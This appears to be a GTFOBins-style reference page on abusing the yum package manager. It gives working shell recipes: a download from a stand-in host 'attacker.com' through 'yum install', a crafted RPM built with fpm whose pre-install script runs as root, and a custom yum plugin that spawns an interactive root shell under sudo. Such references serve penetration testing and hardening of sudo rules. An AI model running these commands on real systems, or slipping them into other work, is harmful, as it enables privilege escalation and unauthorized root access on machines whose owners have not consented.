 .. / yum Star 10,326
File download Sudo
File download
It can download remote files.
Fetch a remote file via HTTP GET request. The file on the remote host must have an extension of .rpm,
the content does not have to be an RPM file. The file will be downloaded to a randomly created
directory in /var/tmp, for example /var/tmp/yum-root-cR0O4h/.
RHOST=attacker.com
RFILE=file_to_get.rpm
yum install http://$RHOST/$RFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it to the
target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y